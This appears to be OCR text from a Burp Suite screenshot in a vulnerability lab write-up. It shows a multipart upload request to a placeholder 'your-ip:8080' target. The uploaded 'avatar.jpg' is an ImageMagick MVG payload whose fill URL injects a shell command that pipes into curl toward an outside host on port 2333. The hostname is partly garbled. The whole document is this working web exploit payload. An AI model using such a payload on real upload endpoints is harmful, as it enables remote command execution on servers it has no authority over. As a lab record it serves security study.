 Send
Cancel
Target: http://your-ip:8080
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 POST / HTTP/1.1
2 Host: your-ip:8080
3 Content-Length: 321
4 Origin: http://your-ip:8080
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGqvKmZLh7bp9gMc1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10
11
12 ------WebKitFormBoundaryGqvKmZLh7bp9gMc1
13 Content-Disposition: form-data; name="file_upload"; filename="
avatar.jpg"
14 Content-Type: image/jpeg
15
16 push graphic-context
17 viewbox 0 0 640 480
18 fill 'url(https://127.0.0.0/oops.jpg"|curl "www. cn:2333)'
19 pop graphic-context
20 ------WebKitFormBoundaryGqvKmZLh7bp9gMc1--
21